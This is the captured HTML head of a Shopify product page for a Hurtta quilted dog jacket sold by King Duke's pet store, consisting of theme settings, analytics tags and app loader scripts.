

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat
body_size: 72831
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Hurtta - Casual Quilted Dog Jacket, Raven - Dog Coat | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Cozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"67d18474-df27-4326-a8c6-17a17c406f6c-1768724934","pageurl":"www.kingdukes.com\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","u":"793caeb76430","p":"product","rtyp":"product","rid":6570343268388};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat">
<meta property="og:site_name" content="King Duke&#39;s">

